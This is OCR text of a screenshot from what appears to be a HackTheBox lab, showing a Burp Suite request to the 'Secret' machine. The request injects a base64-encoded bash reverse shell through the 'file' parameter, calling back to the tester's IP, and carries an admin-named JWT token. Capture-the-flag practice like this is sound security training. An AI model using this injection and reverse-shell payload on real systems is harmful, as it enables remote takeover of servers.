 Burp Suite Community ...
secret.md - MarkText
(152) HackTheBox - Secr...
Screenshot_2022-06-0...
root@kali: ~/htb/secret...
pandora
private.js - local-web - ...
05:09 AM
W 527
root › htb › zz_notes › secret.md
Burp Suite Community Edition v2022.3.9 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://10.129.93.191:3000 HTTP/1
Request
Raw Hex \n
1 GET /api/logs?file=
test;echo+-n+'YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuOC
8xMjM0ICAwPiYx'+|+base64+-d+|+bash HTTP/1.1
2 Host: 10.129.93.191:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.64 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Referer: http://10.129.93.191:3000/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 If-None-Match: W/"50f0-RKvUrC7mXaVbiUKK+AbBOImlNFI"
11 Connection: close
12 auth-token:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MjlhZjl
hNWUzNGE3ODA0Nzc3NjRlM2EiLCJuYW1lIjoidGhlYWRtaW4iLCJlbWF
pbCI6InJvb3RAYWxiaW4uY29tIiwiaWF0IjoxNjU0MzIzNzE4fQ.Krlj
mROH5umzCZ-Uzrh1T5uJDYgtEtPCrGwMd767V74
13 Content-Length: 2
14
15
16
Search... 0 matches
Response
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 0
Request Headers 12
Waiting